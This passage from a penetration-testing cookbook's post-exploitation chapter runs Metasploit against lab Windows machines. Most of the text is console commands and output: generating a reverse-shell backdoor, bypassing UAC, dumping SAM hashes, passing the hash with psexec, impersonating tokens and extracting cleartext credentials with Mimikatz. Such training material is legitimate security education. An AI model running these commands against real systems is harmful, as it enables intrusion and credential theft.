[ 531 ]
How it works...There are three different techniques by which the getsystem command tries toescalate privileges on the target. The default value, 0, tries for all the listed techniquesunless a successful attempt is made. Let's take a quick look at these escalationtechniques.
A named pipe is a mechanism that enables interprocess communication forapplications to occur locally or remotely. The application that creates the pipe isknown as the pipe server, and the application that connects to the pipe is known asthe pipe client. Impersonation is a thread's ability to execute in a security contextdifferent than that of the process that owns the thread. Impersonation enables theserver thread to perform actions on behalf of the client, but within the limits of theclient's security context. Problems arise when the client has more rights than theserver. This scenario would create a privilege escalation attack called a named pipeimpersonation escalation attack.
Now that we have understood the various escalation techniques used by thegetsystem command, our next step will be to execute the command on our target tosee what happens. First, we will use the getuid command to check our current userID, and then we will try to escalate our privilege by using the getsystem command:
meterpreter > getuidServer username: IE11WIN7\IEUsermeterpreter > getsystem...got system via technique 1 (Named Pipe Impersonation(In Memory/Admin)).meterpreter >
As you can see, previously we were a less privileged user, and, after using thegetsystem command, we escalated our privilege on to the system.
The next important Meterpreter command that we are going to discuss is themigrate command. We have used it in previous chapters, but let's talk a bit moreabout it. This command is used to migrate from one process context to another, whichcan be helpful in situations where the current process which we have broken intomight crash. For example, if we use a browser exploit to penetrate the system, thebrowser may hang after exploitation, and the user may close it. So, migrating to astable system process can help us perform our penetration testing smoothly. We canmigrate to any other active process by using the process name or the ID.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 532 ]
The ps command can be used to identify all active processes along with their namesand IDs. For example, if the ID of explorer.exe is 2804, we can migrate toexplorer.exe by executing the following command:
meterpreter > migrate 2804[*] Migrating from 3072 to 2804...[*] Migration completed successfully.meterpreter >
Or, when automating Meterpreter scripts with AutoRunScript, we can simply usethe process name:
meterpreter > migrate -N explorer.exe[*] Migrating from 1232 to 2804...[*] Migration completed successfully.meterpreter >
These two Meterpreter commands are very handy and are used frequently duringpenetration testing. Their simplicity and high productivity make them optimal forusage.
Bypassing UACMicrosoft User Account Control (UAC) is a component that uses MandatoryIntegrity Control (MIC) to isolate running processes with different privileges, aimingto improve the security of Windows. It tries to achieve this by limiting applicationsoftware to standard user privileges and prompts the administrator to increase orelevate those privileges. Although still used, UAC is inherently broken and canbe trivially defeated.
For more information on how to defeat UAC, please refer tothe UACMe project available at https://github.com/hfiref0x/UACME.
Getting readyFor this recipe, we will target the Windows 7 machine. For that, we need to changethe network configuration of the virtual machine to NAT, so we can access the targetfrom our Kali Linux machine.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 533 ]
Then, to compromise the target, we will create a simple backdoor that we will copy tothe target to get a Meterpreter session.
To generate the backdoor, we will use a Windows Meterpreter reverse TCP1.payload and the generate command within the msfconsole to generateour payload. Before using the generate command, let's see the availableoptions with -h:
msf > use payload/windows/meterpreter/reverse_tcpmsf payload(reverse_tcp) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf payload(reverse_tcp) > generate -hUsage: generate [options]
Generates a payload.
OPTIONS:
-E Force encoding. -b <opt> The list of characters to avoid: '\x00\xff' -e <opt> The name of the encoder module to use. -f <opt> The output file name (otherwise stdout) -h Help banner. -i <opt> the number of encoding iterations. -k Keep the template executable functional. -o <opt> A comma separated list of options in VAR=VAL format. -p <opt> The Platform for output. -s <opt> NOP sled length. -t <opt> The output format:
...msf payload(reverse_tcp) >
After setting the listening address with the LHOST option and looking at the2.available options for the generate command, we will use the -t option forthe output format, in this example, exe, followed by the -f option for theoutput file name:
msf payload(reverse_tcp) > generate -t exe -fbackdoor.exe[*] Writing 73802 bytes to backdoor.exe...msf payload(reverse_tcp) >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 534 ]
Now that we have created the backdoor, we need to set up a listener to3.receive the reverse shell. For that, we will use the Generic Payload Handlerexploit module:
msf payload(reverse_tcp) > use exploit/multi/handlermsf exploit(handler) > set PAYLOAD windows/meterpreter/reverse_tcpPAYLOAD => windows/meterpreter/reverse_tcpmsf exploit(handler) > set LHOST 192.168.216.5LHOST => 192.168.216.5msf exploit(handler) > run -j[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.216.5:4444msf exploit(handler) >
By starting the listener with run -j, it will run it in the context of a job,4.allowing us to continue using the msfconsole. To copy the backdoor tothe target, we can use the FTP File Server auxiliary module:
msf exploit(handler) > use auxiliary/server/ftpmsf auxiliary(ftp) > set FTPROOT /rootFTPROOT => /rootmsf auxiliary(ftp) > set FTPUSER HackerFTPUSER => Hackermsf auxiliary(ftp) > set FTPPASSset FTPPASSmsf auxiliary(ftp) > set FTPPASS S1mpl3P4ssFTPPASS => S1mpl3P4ssmsf auxiliary(ftp) > run -j[*] Auxiliary module running as background job 2.msf auxiliary(ftp) >[*] Server started.
msf auxiliary(ftp) >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 535 ]
With the FTP server up and running, we can go to the Windows 7 target5.machine, download the backdoor, and execute it:
If everything went well, we should have a new Meterpreter session on thetarget machine:
msf auxiliary(ftp) >[*] 192.168.216.137:49168 FTP download requestfor backdoor.exe[*] Sending stage (179267 bytes) to 192.168.216.137[*] Meterpreter session 1 opened (192.168.216.5:4444-> 192.168.216.137:49170) at 2017-11-25 09:14:39 -0500
msf exploit(handler) > sessions -i 1[*] Starting interaction with 1...
meterpreter > getuidServer username: IE11WIN7\IEUsermeterpreter >
Now that we have a session on the target machine, one of the first things6.we want is to try to elevate our privileges:
meterpreter > getsystem[-] priv_elevate_getsystem: Operation failed:Access is denied. The following was attempted:[-] Named Pipe Impersonation (In Memory/Admin)[-] Named Pipe Impersonation (Dropper/Admin)[-] Token Duplication (In Memory/Admin)meterpreter >
However, privilege escalation using the getsystem command fails because of UAC.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 536 ]
How to do it...Before we can use getsystem to perform a privilege escalation attack, we first needto bypass UAC. To list all the available exploits that will allow us to bypass UAC, wecan use the search command as follows:
Without going into detail about each exploitation technique, we will try to usethe Windows Escalate UAC Protection Bypass to bypass Windows UAC by utilizingthe trusted publisher certificate through process injection. This module bypassesWindows UAC by utilizing the trusted publisher certificate through process injection,spawning a second shell with the UAC flag turned off:
meterpreter > background[*] Backgrounding session 1...msf exploit(handler) > use exploit/windows/local/bypassuacmsf exploit(bypassuac) > set SESSION 1SESSION => 1msf exploit(bypassuac) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444[*] UAC is Enabled, checking level...[+] UAC is set to Default[+] BypassUAC can bypass this setting, continuing...[+] Part of Administrators group! Continuing...[*] Uploaded the agent to the filesystem....[*] Uploading the bypass UAC executable to thefilesystem...[*] Meterpreter stager executable 73802 bytes longbeing uploaded..[*] Sending stage (179267 bytes) to 192.168.216.137[*] Meterpreter session 2 opened (192.168.216.5:4444-> 192.168.216.137:49160) at 2017-11-25 09:27:16 -0500
meterpreter >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 537 ]
Great, we were able to bypass UAC, and we got a new Meterpreter session. As youcan see, bypassing UAC is easy, which is why you should not rely on UAC as asecurity mechanism.
Dumping the contents of the SAMdatabaseSecurity Accounts Manager (SAM) is a database in the Windows operating systemthat contains usernames and passwords; the passwords are stored in a hashed formatin a registry hive either as an LM hash or as an NTLM hash. This file can be found in%SystemRoot%/system32/config/SAM and is mounted on HKLM/SAM. In thisrecipe, you will learn about some of the most common ways to dump local useraccounts from the SAM database.
Getting readyWe will start in a Meterperter session in the Metasploitable 3 target machine, withsystem privileges running.
How to do it...First, we will start with the classic Meterpreter hashdump command:1.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 538 ]
Because most post-exploitation tasks are being placed in their one post-exploitation module, let's take a look at the available options. The firstmodule we will check is the Windows Gather Local User Account PasswordHashes (Registry) post-exploitation module, which will dump the local useraccounts from the SAM database using the registry.
To load the Windows Gather Local User Account Password Hashes2.(Registry) post-exploitation module, we first need to background ourcurrent Meterpreter session and then load the module with the usecommand, set the session option, and run the module:
meterpreter > background[*] Backgrounding session 1...msf exploit(psexec) > use post/windows/gather/hashdumpmsf post(hashdump) > set SESSION 1SESSION => 1msf post(hashdump) > run
[*] Obtaining the boot key...[*] Calculating the hboot key using SYSKEY42b4df1cc96598ba45ddc5b022825099...[*] Obtaining the user list and keys...[*] Decrypting user keys...[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::...snip...kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
[*] Post module execution completedmsf post(hashdump) >
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 539 ]
Next, we will use the Windows Gather Local and Domain Controller3.Account Password Hashes. The post-exploitation module will dump thelocal accounts from the SAM database. If the target is a domain controller,it will dump the domain account database using the proper techniquedepending on privilege level, OS, and role of the host:
msf post(hashdump) > use post/windows/gather/smart_hashdumpmsf post(smart_hashdump) > set SESSION 1SESSION => 1msf post(smart_hashdump) > run
[*] Running module against VAGRANT-2008R2[*] Hashes will be saved to the database if oneis connected.[+] Hashes will be saved in loot in JtR passwordfile format to:[*] /root/.msf4/loot/20171125124532_default_192.168.216.10_windows.hashes_573050.txt...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::...snip...kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::[*] Post module execution completed
Passing the hashThe pass the hash technique allows us to authenticate to a remote server or service bypassing the hashed credentials directly without cracking them. This technique wasfirst published on Bugtraq back in 1997 by Paul Ashton in an exploit called NT Passthe Hash.
WOW! eBook www.wowebook.org
Post-Exploitation Chapter 14
[ 540 ]
How to do it...To perform a pass the hash attack, we can use the Microsoft Windows AuthenticatedUser Code Execution exploit module and use the previous capture hash instead of theplaintext password:
msf > use exploit/windows/smb/psexecmsf exploit(psexec) > set RHOST 192.168.216.10RHOST => 192.168.216.10msf exploit(psexec) > set SMBUser AdministratorSMBUser => Administratormsf exploit(psexec) > set SMBPASSaad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50bSMBPASS => aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50bmsf exploit(psexec) > exploit
...[*] Sending stage (179267 bytes) to 192.168.216.10[*] Meterpreter session 1 opened (192.168.216.5:4444 ->192.168.216.10:49293) at 2017-11-25 13:06:23 -0500
meterpreter >
As we can see from the output, the module is able to use the administrator usernameand password hash to execute an arbitrary payload.
Incognito attacks with MeterpreterIncognito allows us to impersonate user tokens. It was first integrated into Metasploitfirst, then to Meterpreter. In this recipe, we will be covering Incognito and use cases.
Tokens are similar to web cookies. They are also similar totemporary keys, which allow us to enter the system and networkwithout having to provide authentication details each time.Incognito exploits this by replaying that temporary key when askedto authenticate.There are two types of tokens: delegate and impersonate.delegate tokens are for interactive logins, whereas impersonatetokens are for noninteractive sessions.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 541 ]
How to do it...In a Meterpreter session running with system privileges, before using1.Incognito, we will load the incognito Meterpreter extension, and thenhave a look at the available options:
meterpreter > load incognitoLoading extension incognito...Success.meterpreter > help Incognito
Incognito Commands==================
Command Description ------- ----------- add_group_user Attempt to add a user to a global group with all tokens add_localgroup_user Attempt to add a user to a local group with all tokens add_user Attempt to add a user with all tokens impersonate_token Impersonate specified token list_tokens List tokens available under current user context snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
First, we will identify the valid tokens on the target system using2.the list_tokens command with -u to list tokens by a unique username:
meterpreter > list_tokens -u
Delegation Tokens Available========================================NT AUTHORITY\IUSRNT AUTHORITY\LOCAL SERVICENT AUTHORITY\NETWORK SERVICENT AUTHORITY\SYSTEMVAGRANT-2008R2\sshd_serverVAGRANT-2008R2\vagrant
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 542 ]
Impersonation Tokens Available========================================NT AUTHORITY\ANONYMOUS LOGON
meterpreter >
To have access to all the available tokens, you must be running withsystem privileges. Not even administrators have access to all thetokens. So, for better results, try to escalate your privileges beforeusing incognito.
To impersonate an available token and assume its privileges, we will use3.the impersonate_token command followed by the token we wish toimpersonate using two backslashes (this is required because just one slashcauses bugs):
meterpreter > getuidServer username: NT AUTHORITY\SYSTEMmeterpreter > impersonate_token VAGRANT-2008R2\\vagrant[+] Delegation token available[+] Successfully impersonated user VAGRANT-2008R2\vagrantmeterpreter > getuidServer username: VAGRANT-2008R2\vagrantmeterpreter >
Using the getuid command, we can see that we successfully impersonateda user named vagrant using Incognito
Incognito proved to be one of my favorite tools because it allows us to rapidlyescalate from local admin to domain user or even domain admin. By compromising a domain box with system privileges, we can wait or force a domain user to connect tothe target machine and then use Incognito to impersonate its token and assume itsprivileges.
Using MimikatzMimikatz is a post-exploitation tool written by Benjamin Delpy which bundlestogether several of the most useful tasks that attackers perform. Mimikatz is one ofthe best tools to gather credential data from Windows systems.
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 543 ]
Getting readyMetasploit has two versions of Mimikatz available as Meterpreter extensions: version1.o by loading the mimikatz extension, and the newer version 2.x by loading thekiwi extension. In this recipe, we will address the newer version and some of its mostuseful tasks.
How to do it...In a Meterpreter session running with system privileges, we will start by1.using the load command to load the kiwi extension:
meterpreter > load kiwiLoading extension kiwi...
.#####. mimikatz 2.1.1 20170608 (x64/windows) .## ^ ##. "A La Vie, A L'Amour" ## / \ ## /* * * ## \ / ## Benjamin DELPY `gentilkiwi`( [email protected] ) '## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo) '#####' Ported to Metasploit by OJ Reeves`TheColonial` * * */
Success.meterpreter >
Now that we have loaded the extension, we will list all the available2.commands using the help kiwi command:
meterpreter > help kiwi
Kiwi Commands=============
Command Description------- -----------creds_all Retrieve all credentials (parsed)creds_kerberos Retrieve Kerberos creds (parsed)creds_msv Retrieve LM/NTLM creds (parsed)creds_ssp Retrieve SSP credscreds_tspkg Retrieve TsPkg creds
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 544 ]
(parsed)creds_wdigest Retrieve WDigest creds (parsed)dcsync Retrieve user account information via
...lsa_dump_sam Dump LSA SAM (unparsed)lsa_dump_secrets Dump LSA secrets (unparsed)password_change Change the password/hash of a userwifi_list List wifi profiles/creds for the current userwifi_list_shared List shared wifi profiles/creds (requires SYSTEM)meterpreter >
We will start by trying to retrieve the Kerberos credentials from the target3.machine, using the creds_kerberos command:
meterpreter > creds_kerberos[+] Running as SYSTEM[*] Retrieving kerberos credentialskerberos credentials====================
Username Domain Password-------- ------ --------(null) (null) (null)sshd_server VAGRANT-2008R2 D@rj33l1ngvagrant VAGRANT-2008R2 vagrantvagrant-2008r2$ WORKGROUP (null)
meterpreter >
Next, we will use the creds_msv command to retrieve the LM/NTLM4.hashes using the MSV authentication package:
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 545 ]
One of the features that helps Mimikatz become one of the most effectiveattack tools is its ability to retrieve cleartext passwords. After a user logs on,credentials are stored in memory by the Local Security AuthoritySubsystem Service (LSASS) process. Using Mimikatz, we are able toretrieve cleartext credentials.
Starting with Windows 8.1 and Windows Server 2012 R2, cleartextcredentials are no longer stored in memory.
To retrieve cleartext passwords, we can use the creds_wdigest command:5.
meterpreter > creds_wdigest[+] Running as SYSTEM[*] Retrieving wdigest credentialswdigest credentials===================
Username Domain Password-------- ------ --------(null) (null) (null)VAGRANT-2008R2$ WORKGROUP (null)sshd_server VAGRANT-2008R2 D@rj33l1ngvagrant VAGRANT-2008R2 vagrant
Metasploit provides us with some built-in commands that allow us to usethe most common Mimikatz features, but, if we want full access to all thefeatures in Mimikatz, we can use the kiwi_cmd command.
First, let's check the version of Mimikatz we are using, with the kiwi_cmd6.version command:
meterpreter > kiwi_cmd version
mimikatz 2.1.1 (arch x64)Windows NT 6.1 build 7601 (arch x64)msvc 180021005 1
To list all the available modules, we can try to load a non-existing module:7.
meterpreter > kiwi_cmd ::ERROR mimikatz_doLocal ; "" module not found !
standard - Standard module[Basic commands (does not require module name)]
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 546 ]
crypto - Crypto Module sekurlsa - SekurLSA module[Some commands to enumerate credentials...]...
dpapi - DPAPI Module (by API or RAW access)[Data Protection application programming interface] sysenv - System Environment Value module sid - Security Identifiers module iis - IIS XML Config module rpc - RPC control of mimikatz
To query the available options for a specific module, we can use the8.following syntax:
meterpreter > kiwi_cmd sekurlsa::ERROR mimikatz_doLocal ; "(null)" command of"sekurlsa" module not found !
Module : sekurlsaFull name : SekurLSA moduleDescription : Some commands to enumerate credentials...
msv - Lists LM & NTLM credentials wdigest - Lists WDigest credentials kerberos - Lists Kerberos credentials tspkg - Lists TsPkg credentials livessp - Lists LiveSSP credentials ssp - Lists SSP credentials logonPasswords - Lists all available providers credentials process - Switch (or reinit) to LSASS process context minidump - Switch (or reinit) to LSASS minidump context ...
Now that we know which module we wish to use and the available9.options, we can use the kiwi_cmd command to list all the availablecredentials of the provider with the sekurlsa module:
meterpreter > kiwi_cmd sekurlsa::logonpasswords
Authentication Id : 0 ; 742172 (00000000:000b531c)Session : Interactive from 1User Name : vagrantDomain : VAGRANT-2008R2
WOW! eBook www.wowebook.org

Post-Exploitation Chapter 14
[ 547 ]
Logon Server : VAGRANT-2008R2Logon Time : 11/25/2017 10:19:08 AMSID : S-1-5-21-653170132-1988196614 -1572848168-1000 msv : [00000003] Primary * Username : vagrant * Domain : VAGRANT-2008R2 * LM : 5229b7f52540641daad3b435b51404ee * NTLM : e02bc503339d51f71d913c245d35b50b\ * SHA1 : c805f88436bcd9ff534ee86c59ed23 0437505ecf...
There's more...Golden Tickets and Mimikatz: Using Mimikatz, we can use the password information for the KRBTGT account to create forged Kerberos tickets (TGTs) that canthen be used to request TGS tickets for any service on any computer in the domain.
Another one of my favorite features is the ability to use Mimikatz to implant skeletonkeys using the misc module with the skeleton command, which will patch LSASSto enable the use of a master password for any valid domain user.
